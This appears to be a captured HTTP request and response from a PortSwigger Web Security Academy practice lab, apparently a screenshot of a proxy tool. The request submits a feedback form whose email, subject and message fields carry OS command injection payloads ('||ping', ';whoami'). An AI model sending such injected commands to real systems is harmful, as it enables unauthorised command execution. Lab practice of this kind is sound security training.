 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a34009d043d4764946de5ba0023007c.web-security-academy.net
3 Cookie: session=ofzvs6pLC07H4iAfv8ECZXZDDjXJdyIu
4 Content-Length: 142
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a34009d043d4764946de5ba0023007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a34009d043d4764946de5ba0023007c.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=5v3qY4Iv0cT5j2L3rfob3i8N4Sft62o5&name=hambola&email=
x||ping+-c+10+127.0.0.1||&subject=jooo;whoami&message=
the+message+from+hambloa;whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}